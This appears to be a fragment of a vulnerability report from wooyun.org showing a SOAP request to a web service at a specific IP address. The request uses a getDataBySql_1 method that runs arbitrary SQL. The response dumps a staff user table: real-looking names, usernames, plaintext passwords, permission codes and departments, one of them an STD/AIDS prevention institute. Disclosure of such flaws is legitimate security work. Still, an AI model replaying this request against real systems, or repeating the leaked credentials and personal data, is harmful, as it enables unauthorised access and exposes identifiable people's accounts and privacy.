 http://124.128.85.244:2345/JNCDCWEB/Service.asmx
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:t
<soapenv:Header/>
<soapenv:Body>
<tem:getDataBySql_1>
<!--Optional:-->
<tem:strSql>select *from 门户平台用户管理表</tem:strSql>
</tem:getDataBySql_1>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns
<soap:Body>
<getDataBySql_1Response xmlns="http://tempuri.org/">
<getDataBySql_1Result><![CDATA[<?xml version="1.0" encoding="utf-8"?>
<Result IsSuc='true' Msg='' AllCount='298' CurrCount='298'><NewDataSet>
<Row>
<姓名>贾卓</姓名>
<用户名>jiazhuo</用户名>
<密码>jz$61088</密码>
<权限>01@17@18@19@20@23@24@25@26@27@29@30@31</权限>
<科室>组织人事科</科室>
</Row>
<Row>
<姓名>王可刚</姓名>
<用户名>wangkegang</用户名>
<密码>wkg$61210</密码>
<权限>01@17@18@19@20@22@23@24@25@26@27@29@30</权限>
<科室>信息管理中心</科室>
</Row>
<Row>
<姓名>金燕</姓名>
<用户名>jinyan</用户名>
<密码>jy$61131</密码>
<权限>01@03@17@18@19@20@23@24@25@26@27@29@30</权限>
<科室>性病与艾滋病防制所</科室>
www.wooyun.org